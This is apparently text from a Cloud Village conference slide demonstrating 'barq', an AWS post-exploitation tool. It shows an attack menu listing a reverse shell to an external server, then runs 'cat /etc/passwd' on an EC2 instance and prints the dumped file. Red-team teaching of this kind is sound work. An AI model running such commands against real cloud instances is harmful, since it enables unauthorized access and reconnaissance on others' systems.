 [3] Visit a URL from inside EC2 instance
[4] metasploit
[5] Run a command
[6] Reverse Shell to external server
5
(Ignore if linux is not targeted)Enter the full bash command to run: [whoami] cat /etc/passwd
(Ignore if Windows is not targeted)Enter the full Powershell command to run: [whoami] whoami
[+] Done launching attacks. Check command results with commandresults option.
barq instances > commandresults
command id:
command instance id:
command state: success
command platform: linux
command region: us-east-1
command error: No errors
command output: root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
Mohammed Aldoub (Voulnet)
KLOUDLE
@cloudvillage_dc
cloud-village.org